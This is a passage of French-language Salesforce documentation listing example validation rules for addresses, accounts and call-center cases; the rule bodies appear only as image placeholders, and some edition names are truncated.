

# Code postal de facturation



# <span id="page-4300-0"></span>Code postal d'expédition



# État de facturation valide (États-Unis)



# Région de facturation valide (Canada)



# État d'expédition valide



# Région d'expédition valide (Canada)



### Pays de facturation valide



### <span id="page-4303-0"></span>Exemple de règles de validation de compte

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

### Le numéro de compte est numérique



# Longueur du numéro de compte



# Plage de chiffre d'affaires annuel



# <span id="page-4305-0"></span>Exemples de règles de validation de centre d'appels

Pour plus d'informations sur les fonctions de formule utilisées dans ces exemples, reportez-vous à [Opérateurs et fonctions de formule](#page-4370-0) à la page 4365.

### Sous certaines conditions, exiger une description lorsque le motif de la requête est Autre



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **prise** Edition, **Prmance** Edition, **nited** Edition, **loper** Edition et **base.com** Edition

Empêcher la réinitialisation des requêtes ouvertes sur la valeur Nouveau



### Restreindre le statut des requêtes rouvertes

